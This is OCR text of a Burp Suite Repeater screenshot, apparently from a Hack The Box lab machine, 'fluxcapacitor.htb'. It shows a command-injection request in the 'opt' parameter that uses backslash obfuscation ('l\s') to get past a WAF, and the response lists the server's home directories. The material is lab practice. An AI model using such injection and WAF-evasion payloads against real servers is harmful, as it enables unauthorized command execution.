 Kali Linux 2023
一次性模式
10.10.14.12
3:46
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://fluxcapacitor.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /sync?opt= ' l\s /home' HTTP/1.1
2 Host: fluxcapacitor.htb
3 User-Agent:tso
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Jul 2024 10:46:29 GMT
3 Content-Type: text/plain
4 Connection: keep-alive
5 Server: SuperWAF
6 Content-Length: 66
7
8 FluxCapacitorInc
9 themiddle
10 bash: -c: option requires an argument
11
12
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 5
Inspector
Notes
Ready 210 bytes | 289 millis
Event log (7) All issues Memory: 116.3MB